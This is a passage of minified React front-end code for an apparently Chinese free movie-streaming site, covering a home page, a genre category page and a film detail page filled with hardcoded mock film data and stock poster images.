mx-auto",children:"亚洲影视网提供最新电影大片和精品电视剧免费在线观看，海量高清资源，每日更新院线同步，无需会员免费观看"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsxs(R,{to:"/category",className:"bg-red-500 hover:bg-red-600 text-white px-8 py-3 rounded-full font-semibold transition-all transform hover:scale-105 hover:shadow-lg flex items-center justify-center space-x-2",children:[s.jsx(Ct,{className:"h-5 w-5"}),s.jsx("span",{children:"立即观看"})]}),s.jsxs(R,{to:"/movie/1",className:"border-2 border-white text-white hover:bg-white hover:text-slate-900 px-8 py-3 rounded-full font-semibold transition-all transform hover:scale-105 flex items-center justify-center space-x-2",children:[s.jsx(Pp,{className:"h-5 w-5"}),s.jsx("span",{children:"查看详情"})]})]})]})]}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("section",{className:"mb-16 slide-up",children:s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:r.map((a,o)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 text-center hover:bg-slate-700 transition-colors",children:[s.jsx("div",{className:"text-red-500 mb-3 flex justify-center",children:a.icon}),s.jsx("div",{className:"text-2xl font-bold text-white mb-1",children:a.value}),s.jsx("div",{className:"text-slate-400 text-sm",children:a.label})]},o))})}),s.jsxs("section",{className:"mb-16 slide-up",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-2xl md:text-3xl font-bold text-white flex items-center space-x-2",children:[s.jsx(Ol,{className:"h-8 w-8 text-red-500"}),s.jsx("span",{children:"热门推荐"})]}),s.jsx(R,{to:"/category",className:"text-red-400 hover:text-red-300 transition-colors font-medium",children:"查看更多 →"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4 md:gap-6",children:e.map(a=>s.jsx(fs,{...a},a.id))})]}),s.jsxs("section",{className:"mb-16 slide-up",children:[s.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white mb-8",children:"电影分类"}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:l.map((a,o)=>s.jsxs(R,{to:`/category/${a.name}`,className:"bg-slate-800 hover:bg-red-500 text-slate-300 hover:text-white p-4 rounded-lg transition-all hover:scale-105 text-center group",children:[s.jsx("div",{className:"text-2xl mb-2",children:a.icon}),s.jsx("div",{className:"font-semibold mb-1",children:a.name}),s.jsx("div",{className:"text-xs text-slate-400 group-hover:text-slate-200",children:a.count})]},a.name))})]}),s.jsxs("section",{className:"mb-16 slide-up",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-2xl md:text-3xl font-bold text-white flex items-center space-x-2",children:[s.jsx(Jl,{className:"h-8 w-8 text-blue-500"}),s.jsx("span",{children:"最新上映"})]}),s.jsx(R,{to:"/category",className:"text-blue-400 hover:text-blue-300 transition-colors font-medium",children:"查看更多 →"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4 md:gap-6",children:t.map(a=>s.jsx(fs,{...a},a.id))})]}),s.jsxs("section",{className:"mb-16 slide-up",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-2xl md:text-3xl font-bold text-white flex items-center space-x-2",children:[s.jsx(Ut,{className:"h-8 w-8 text-yellow-500"}),s.jsx("span",{children:"高分佳作"})]}),s.jsx(R,{to:"/category",className:"text-yellow-400 hover:text-yellow-300 transition-colors font-medium",children:"查看更多 →"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4 md:gap-6",children:n.map(a=>s.jsx(fs,{...a},a.id))})]}),s.jsxs("section",{className:"mb-16 slide-up",children:[s.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white mb-8 text-center",children:"平台特色"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map((a,o)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 text-center hover:bg-slate-700 transition-colors",children:[s.jsx("div",{className:"flex justify-center mb-4",children:a.icon}),s.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:a.title}),s.jsx("p",{className:"text-slate-300",children:a.description})]},o))})]}),s.jsx("section",{className:"mb-16 slide-up",children:s.jsxs("div",{className:"bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8 text-center",children:[s.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:"开始您的观影之旅"}),s.jsx("p",{className:"text-slate-300 mb-6 max-w-2xl mx-auto",children:"注册成为会员，享受个性化推荐、收藏夹、观影历史等更多功能"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx(R,{to:"/login",className:"bg-red-500 hover:bg-red-600 text-white px-8 py-3 rounded-full font-semibold transition-all transform hover:scale-105",children:"立即注册"}),s.jsx(R,{to:"/category",className:"bg-slate-700 hover:bg-slate-600 text-white px-8 py-3 rounded-full font-semibold transition-all transform hover:scale-105",children:"游客观看"})]})]})})]})]})},Go=()=>{const{type:e}=Sa(),[t,n]=v.useState(e||"全部"),[l,r]=v.useState("热门"),[i,a]=v.useState("grid"),o=["全部","动作","科幻","喜剧","爱情","悬疑","恐怖","动画","剧情","战争","犯罪","奇幻"],c=["热门","最新","评分","年份"],d=[{id:15,title:"钢铁战士",year:"2025",rating:8.8,poster:"https://images.pexels.com/photos/7991583/pexels-photo-7991583.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"},{id:16,title:"极速追击",year:"2025",rating:9,poster:"https://images.pexels.com/photos/8263280/pexels-photo-8263280.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"},{id:17,title:"雷霆特工",year:"2025",rating:8.6,poster:"https://images.pexels.com/photos/7991584/pexels-photo-7991584.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"},{id:18,title:"暗影杀手",year:"2025",rating:8.9,poster:"https://images.pexels.com/photos/8263281/pexels-photo-8263281.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"}],m=[{id:19,title:"星际穿越者",year:"2025",rating:9.2,poster:"https://images.pexels.com/photos/7991585/pexels-photo-7991585.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:20,title:"机械纪元",year:"2025",rating:8.7,poster:"https://images.pexels.com/photos/8263282/pexels-photo-8263282.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:21,title:"虚拟现实",year:"2025",rating:8.5,poster:"https://images.pexels.com/photos/7991586/pexels-photo-7991586.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:22,title:"时空裂缝",year:"2025",rating:9.1,poster:"https://images.pexels.com/photos/8263283/pexels-photo-8263283.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"}],p=[{id:23,title:"爆笑一家人",year:"2025",rating:8.3,poster:"https://images.pexels.com/photos/7991587/pexels-photo-7991587.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"},{id:24,title:"搞笑特工队",year:"2025",rating:8.1,poster:"https://images.pexels.com/photos/8263284/pexels-photo-8263284.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"},{id:25,title:"欢乐颂",year:"2025",rating:8.4,poster:"https://images.pexels.com/photos/7991588/pexels-photo-7991588.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"},{id:26,title:"笑料百出",year:"2025",rating:8.2,poster:"https://images.pexels.com/photos/8263285/pexels-photo-8263285.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"}],h=[{id:27,title:"浪漫巴黎",year:"2025",rating:8.6,poster:"https://images.pexels.com/photos/7991589/pexels-photo-7991589.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"},{id:28,title:"心动时刻",year:"2025",rating:8.8,poster:"https://images.pexels.com/photos/8263286/pexels-photo-8263286.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"},{id:29,title:"永恒之恋",year:"2025",rating:9,poster:"https://images.pexels.com/photos/7991590/pexels-photo-7991590.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"},{id:30,title:"甜蜜约定",year:"2025",rating:8.5,poster:"https://images.pexels.com/photos/8263287/pexels-photo-8263287.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"}],g=[{id:31,title:"迷雾重重",year:"2025",rating:8.9,poster:"https://images.pexels.com/photos/7991591/pexels-photo-7991591.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"悬疑"},{id:32,title:"真相大白",year:"2025",rating:9.1,poster:"https://images.pexels.com/photos/8263288/pexels-photo-8263288.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"悬疑"},{id:33,title:"密室逃脱",year:"2025",rating:8.7,poster:"https://images.pexels.com/photos/7991592/pexels-photo-7991592.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"悬疑"},{id:34,title:"心理游戏",year:"2025",rating:8.8,poster:"https://images.pexels.com/photos/8263289/pexels-photo-8263289.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"悬疑"}],y=[...d,...m,...p,...h,...g,{id:1,title:"量子边缘",year:"2025",rating:8.9,poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"},{id:2,title:"暗夜猎手",year:"2025",rating:9.2,poster:"https://images.pexels.com/photos/8263273/pexels-photo-8263273.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"动作"},{id:3,title:"星辰传说",year:"2025",rating:8.7,poster:"https://images.pexels.com/photos/8263274/pexels-photo-8263274.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"奇幻"}],b=(()=>{switch(t){case"动作":return d;case"科幻":return m;case"喜剧":return p;case"爱情":return h;case"悬疑":return g;default:return y}})();return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-white mb-2",children:"电影分类"}),s.jsx("p",{className:"text-slate-400",children:"发现你喜欢的电影类型"})]}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mb-8",children:[s.jsxs("div",{className:"bg-slate-800 rounded-lg p-4 text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-red-500 mb-1",children:"1,200+"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"总电影数"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-4 text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-500 mb-1",children:"50+"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"本周新增"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-4 text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-green-500 mb-1",children:"9.2"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"平均评分"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-4 text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-yellow-500 mb-1",children:"100万+"}),s.jsx("div",{className:"text-slate-400 text-sm",children:"总观看次数"})]})]}),s.jsxs("div",{className:"mb-8",children:[s.jsx("div",{className:"flex flex-wrap gap-3 mb-6",children:o.map(x=>s.jsx("button",{onClick:()=>n(x),className:`px-4 py-2 rounded-full transition-all ${t===x?"bg-red-500 text-white":"bg-slate-800 text-slate-300 hover:bg-red-500 hover:text-white"}`,children:x},x))}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-between items-start sm:items-center gap-4",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(hp,{className:"h-5 w-5 text-slate-400"}),s.jsx("span",{className:"text-slate-400",children:"排序:"}),s.jsx("select",{value:l,onChange:x=>r(x.target.value),className:"bg-slate-800 text-white border border-slate-700 rounded-md px-3 py-1 focus:outline-none focus:ring-2 focus:ring-red-500",children:c.map(x=>s.jsx("option",{value:x,children:x},x))})]})}),s.jsxs("div",{className:"flex items-center space-x-2 bg-slate-800 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>a("grid"),className:`p-2 rounded-md transition-colors ${i==="grid"?"bg-red-500 text-white":"text-slate-400 hover:text-white"}`,children:s.jsx(mp,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>a("list"),className:`p-2 rounded-md transition-colors ${i==="list"?"bg-red-500 text-white":"text-slate-400 hover:text-white"}`,children:s.jsx(bu,{className:"h-4 w-4"})})]})]})]}),s.jsx("div",{className:"mb-6",children:s.jsxs("p",{className:"text-slate-400",children:["找到 ",s.jsx("span",{className:"text-white font-semibold",children:b.length})," 部电影",t!=="全部"&&s.jsxs("span",{children:[" - 分类: ",s.jsx("span",{className:"text-red-400",children:t})]})]})}),s.jsx("div",{className:`${i==="grid"?"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-6":"space-y-4"}`,children:b.map(x=>i==="grid"?s.jsx(fs,{...x},x.id):s.jsxs("div",{className:"bg-slate-800 rounded-lg p-4 flex items-center space-x-4 hover:bg-slate-700 transition-colors",children:[s.jsx("img",{src:x.poster,alt:x.title,className:"w-20 h-28 object-cover rounded",onError:u=>{const f=u.target;f.src=`https://via.placeholder.com/120x160/1e293b/ef4444?text=${encodeURIComponent(x.title)}`}}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h3",{className:"text-white font-semibold text-lg mb-1",children:x.title}),s.jsxs("p",{className:"text-slate-400 mb-2",children:[x.genre," • ",x.year]}),s.jsxs("div",{className:"flex items-center space-x-4 mb-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Ce,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-yellow-400",children:x.rating})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Jl,{className:"h-4 w-4 text-slate-400"}),s.jsx("span",{className:"text-slate-400",children:x.year})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Cn,{className:"h-4 w-4 text-slate-400"}),s.jsxs("span",{className:"text-slate-400",children:[Math.floor(Math.random()*1e3)+100,"万"]})]})]}),s.jsx("button",{className:"bg-red-500 hover:bg-red-600 text-white px-4 py-1 rounded-full text-sm transition-colors",children:"立即观看"})]})]},x.id))}),t==="全部"&&s.jsxs("div",{className:"mt-16",children:[s.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center space-x-2",children:[s.jsx(Ol,{className:"h-6 w-6 text-red-500"}),s.jsx("span",{children:"热门推荐"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:y.slice(0,8).map(x=>s.jsx(fs,{...x},`hot-${x.id}`))})]}),s.jsx("div",{className:"flex justify-center mt-12",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"px-4 py-2 bg-slate-800 text-slate-400 rounded-md hover:bg-slate-700 transition-colors",children:"上一页"}),s.jsx("button",{className:"px-4 py-2 bg-red-500 text-white rounded-md",children:"1"}),s.jsx("button",{className:"px-4 py-2 bg-slate-800 text-slate-400 rounded-md hover:bg-slate-700 transition-colors",children:"2"}),s.jsx("button",{className:"px-4 py-2 bg-slate-800 text-slate-400 rounded-md hover:bg-slate-700 transition-colors",children:"3"}),s.jsx("button",{className:"px-4 py-2 bg-slate-800 text-slate-400 rounded-md hover:bg-slate-700 transition-colors",children:"下一页"})]})})]})})},Fp=()=>{const{id:e}=Sa(),[t,n]=v.useState(!1),[l,r]=v.useState("details"),a=(d=>{const m={1:{id:1,title:"量子边缘",originalTitle:"Quantum Edge",year:"2025",rating:8.9,duration:"142分钟",genres:["科幻","动作","惊悚"],director:"克里斯托弗·诺兰",cast:["汤姆·哈迪","安妮·海瑟薇","奥斯卡·伊萨克","蒂尔达·斯文顿"],country:"美国",language:"英语",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600&h=900&fit=crop",backdrop:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",description:"在不久的将来，人类发现了操控量子世界的技术，但这项技术也带来了前所未有的危险。当一个神秘组织试图利用量子技术改写历史时，一位勇敢的科学家必须穿越时空，阻止世界毁灭的命运。这是一场关于时间、命运和人性的终极较量。",plot:"2025年，量子物理学家艾伦·库珀博士在实验室中意外发现了一个可以操控时空的量子装置。这个装置能够让人在不同的时间线之间穿梭，但每次使用都会产生不可预知的后果。当邪恶组织'时间守护者'企图利用这项技术来控制世界历史进程时，艾伦必须与时间赛跑，阻止他们的阴谋。在穿越不同时空的过程中，他发现了一个惊人的秘密：他自己就是这场阴谋的关键。",awards:["奥斯卡最佳视觉效果提名","金球奖最佳科幻电影","英国电影学院奖最佳摄影"],imdbRating:8.9,rottenTomatoes:92,boxOffice:"$450M",views:"1200万",releaseDate:"2025-03-15",studio:"华纳兄弟影业",budget:"$180M",soundtrack:"汉斯·季默",cinematography:"霍伊特·范·霍特玛",editor:"李·史密斯"},2:{id:2,title:"暗夜猎手",originalTitle:"Night Hunter",year:"2025",rating:9.2,duration:"138分钟",genres:["动作","犯罪","惊悚"],director:"扎克·施奈德",cast:["基努·里维斯","查理兹·塞隆","伊德瑞斯·艾尔巴","斯嘉丽·约翰逊"],country:"美国",language:"英语",poster:"https://images.pexels.com/photos/8263273/pexels-photo-8263273.jpeg?auto=compress&cs=tinysrgb&w=600&h=900&fit=crop",backdrop:"https://images.pexels.com/photos/8263273/pexels-photo-8263273.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",description:"在一个被犯罪集团控制的城市中，一位神秘的猎手在黑夜中行动，专门追捕那些逃脱法律制裁的罪犯。当他发现一个更大的阴谋时，必须与时间赛跑，阻止一场可能摧毁整个城市的灾难。",plot:"前特种兵约翰·雷克斯在家人被犯罪集团杀害后，化身为夜晚的猎手。他利用自己的军事技能和高科技装备，在黑暗中追捕那些法律无法制裁的罪犯。当他追踪一个人口贩卖集团时，意外发现了一个涉及政府高层的巨大阴谋。为了揭露真相并为家人报仇，他必须面对自己最黑暗的过去，同时与时间赛跑阻止一场可能摧毁整个城市的恐怖袭击。",awards:["MTV电影奖最佳动作场面","土星奖最佳动作电影","青少年选择奖最佳动作电影"],imdbRating:9.2,rottenTomatoes:88,boxOffice:"$380M",views:"980万",releaseDate:"2025-05-20",studio:"传奇影业",budget:"$120M",soundtrack:"约翰·威廉姆斯",cinematography:"罗杰·迪金斯",editor:"迈克尔·卡恩"},3:{id:3,title:"星辰传说",originalTitle:"Stellar Legend",year:"2025",rating:8.7,duration:"156分钟",genres:["奇幻","冒险","剧情"],director:"彼得·杰克逊",cast:["克里斯·海姆斯沃斯","娜塔莉·波特曼","本尼迪克特·康伯巴奇","艾玛·斯通"],country:"新西兰/美国",language:"英语",poster:"https://images.pexels.com/photos/8263274/pexels-photo-8263274.jpeg?auto=compress&cs=tinysrgb&w=600&h=900&fit=crop",backdrop:"https://images.pexels.com/photos/8263274/pexels-photo-8263274.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",description:"在一个遥远的星系中，古老的预言即将实现。一位年轻的战士必须踏上寻找传说中星辰之力的旅程，与黑暗势力展开最终决战，拯救整个宇宙的命运。",plot:"在遥远的阿尔法星系，年轻的农场少年凯尔意外发现自己拥有操控星辰之力的能力。根据古老预言，他是唯一能够阻止黑暗军团毁灭宇宙的人。在智者导师的指引下，凯尔踏上了寻找七颗传说星辰的危险旅程。每一颗星辰都蕴含着强大的力量，但也被黑暗势力重重守护。在这场史诗般的冒险中，凯尔不仅要学会控制自己的力量，还要面对内心的恐惧和怀疑，最终成长为真正的星辰守护者。",awards:["奥斯卡最佳视觉效果","金球奖最佳奇幻电影","英国电影学院奖最佳特效"],imdbRating:8.7,rottenTomatoes:94,boxOffice:"$520M",views:"1500万",releaseDate:"2025-07-10",studio:"新线影业",budget:"$200M",soundtrack:"霍华德·肖",cinematography:"丹·劳斯滕",editor:"杰米·塞尔柯克"}};return m[d]||m[1]})(e||"1"),o=[{id:4,title:"时光旅人",year:"2025",rating:9,poster:"https://images.pexels.com/photos/7991147/pexels-photo-7991147.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"剧情"},{id:5,title:"疯狂实验室",year:"2025",rating:8.5,poster:"https://images.pexels.com/photos/7991148/pexels-photo-7991148.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"喜剧"},{id:6,title:"爱在云端",year:"2025",rating:8.8,poster:"https://images.pexels.com/photos/8263275/pexels-photo-8263275.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"爱情"},{id:7,title:"星际迷航2025",year:"2025",rating:9.1,poster:"https://images.pexels.com/photos/7991580/pexels-photo-7991580.jpeg?auto=compress&cs=tinysrgb&w=400&h=600&fit=crop",genre:"科幻"}],c=[{id:"details",name:"详细信息"},{id:"cast",name:"演职员表"},{id:"reviews",name:"用户评价"},{id:"trivia",name:"幕后花絮"}];return s.jsxs("div",{className:"min-h-screen bg-slate-900",children:[s.jsxs("div",{className:"relative h-96 md:h-[500px] overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/50 to-transparent z-10"}),s.jsx("img",{src:a.backdrop,alt:a.title,className:"w-full h-full object-cover",onError:d=>{const m=d.target;m.src=`https://via.placeholder.com/1920x1080/1e293b/ef4444?text=${encodeURIComponent(a.title)}`}}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center z-20",children:s.jsx(R,{to:`/play/${a.id}`,className:"bg-red-500/80 hover:bg-red-500 text-white rounded-full p-6 transition-all transform hover:scale-110",children:s.jsx(Ct,{className:"h-12 w-12 fill-current"})})})]}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 -mt-32 relative z-20",children:[s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"sticky top-8",children:[s.jsx("img",{src:a.poster,alt:a.title,className:"w-full max-w-sm mx-auto lg:max-w-none rounded-lg shadow-2xl",onError:d=>{const m=d.target;m.src=`https://via.placeholder.com/600x900/1e293b/ef4444?text=${encodeURIComponent(a.title)}`}}),s.jsxs("div",{className:"mt-6 space-y-3",children:[s.jsxs(R,{to:`/play/${a.id}`,className:"w-full bg-red-500 hover:bg-red-600 text-white px-6 py-3 rounded-lg font-semibold transition-colors flex items-center justify-center space-x-2",children:[s.jsx(Ct,{className:"h-5 w-5"}),s.jsx("span",{children:"立即观看"})]}),s.jsxs("div",{className:"grid grid-cols-3 gap-2",children:[s.jsxs("button",{onClick:()=>n(!t),className:`px-4 py-2 rounded-lg font-medium transition-colors flex items-center justify-center space-x-1 ${t?"bg-red-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700"}`,children:[s.jsx(er,{className:`h-4 w-4 ${t?"fill-current":""}`}),s.jsx("span",{className:"hidden sm:inline",children:"收藏"})]}),s.jsxs("button",{className:"bg-slate-800 text-slate-300 hover:bg-slate-700 px-4 py-2 rounded-lg font-medium transition-colors flex items-center justify-center space-x-1",children:[s.jsx(wu,{className:"h-4 w-4"}),s.jsx("span",{className:"hidden sm:inline",children:"稍后看"})]}),s.jsxs("button",{className:"bg-slate-800 text-slate-300 hover:bg-slate-700 px-4 py-2 rounded-lg font-medium transition-colors flex items-center justify-center space-x-1",children:[s.jsx(Cu,{className:"h-4 w-4"}),s.jsx("span",{className:"hidden sm:inline",children:"分享"})]})]}),s.jsxs("button",{className:"w-full bg-slate-800 text-slate-300 hover:bg-slate-700 px-6 py-3 rounded-lg font-medium transition-colors flex items-center justify-center space-x-2",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"下载观看"})]})]}),s.jsxs("div",{className:"mt-6 bg-slate-800 rounded-lg p-4",children:[s.jsx("h3",{className:"text-white font-semibold mb-3",children:"基本信息"}),s.jsxs("div",{className:"space-y-2 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"上映日期"}),s.jsx("span",{className:"text-white",children:a.releaseDate})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"制片公司"}),s.jsx("span",{className:"text-white",children:a.studio})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"制作预算"}),s.jsx("span",{className:"text-white",children:a.budget})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"全球票房"}),s.jsx("span",{className:"text-white",children:a.boxOffice})]})]})]})]})}),s.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:a.title}),s.jsx("p",{className:"text-xl text-slate-400 mb-4",children:a.originalTitle}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-1 text-yellow-400",children:[s.jsx(Ce,{className:"h-5 w-5 fill-current"}),s.jsx("span",{className:"font-semibold",children:a.rating})]}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1 text-slate-400",children:[s.jsx(Jl,{className:"h-4 w-4"}),s.jsx("span",{children:a.year})]}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsx("span",{className:"text-slate-400",children:a.duration}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1 text-slate-400",children:[s.jsx(rl,{className:"h-4 w-4"}),s.jsx("span",{children:a.country})]}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1 text-slate-400",children:[s.jsx(Cn,{className:"h-4 w-4"}),s.jsxs("span",{children:[a.views,"次观看"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:a.genres.map(d=>s.jsx("span",{className:"bg-red-500/20 text-red-400 px-3 py-1 rounded-full text-sm font-medium",children:d},d))})]}),s.jsx("div",{className:"border-b border-slate-700",children:s.jsx("nav",{className:"flex space-x-8",children:c.map(d=>s.jsx("button",{onClick:()=>r(d.id),className:`py-2 px-1 border-b-2 font-medium text-sm transition-colors ${l===d.id?"border-red-500 text-red-400":"border-transparent text-slate-400 hover:text-white"}`,children:d.name},d.id))})}),s.jsxs("div",{className:"min-h-[400px]",children:[l==="details"&&s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"剧情简介"}),s.jsx("p",{className:"text-slate-300 leading-relaxed mb-4",children:a.description}),s.jsx("p",{className:"text-slate-300 leading-relaxed",children:a.plot})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 bg-slate-800 rounded-lg p-6",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-yellow-400 mb-1",children:a.imdbRating}),s.jsx("div",{className:"text-sm text-slate-400",children:"IMDb评分"})]}),s.jsxs("div",{className:"text-center",children:[s.jsxs("div",{className:"text-2xl font-bold text-red-400 mb-1",children:[a.rottenTomatoes,"%"]}),s.jsx("div",{className:"text-sm text-slate-400",children:"烂番茄"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-2xl font-bold text-green-400 mb-1",children:a.boxOffice}),s.jsx("div",{className:"text-sm text-slate-400",children:"全球票房"})]})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-4 flex items-center space-x-2",children:[s.jsx(Ut,{className:"h-5 w-5 text-yellow-400"}),s.jsx("span",{children:"获奖情况"})]}),s.jsx("div",{className:"space-y-2",children:a.awards.map((d,m)=>s.jsxs("div",{className:"flex items-center space-x-2 text-slate-300",children:[s.jsx(Ut,{className:"h-4 w-4 text-yellow-400"}),s.jsx("span",{children:d})]},m))})]})]}),l==="cast"&&s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center space-x-2",children:[s.jsx(Oe,{className:"h-5 w-5"}),s.jsx("span",{children:"导演"})]}),s.jsx("p",{className:"text-slate-300",children:a.director})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center space-x-2",children:[s.jsx(Oe,{className:"h-5 w-5"}),s.jsx("span",{children:"主演"})]}),s.jsx("p",{className:"text-slate-300",children:a.cast.join(", ")})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"制作团队"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{className:"flex 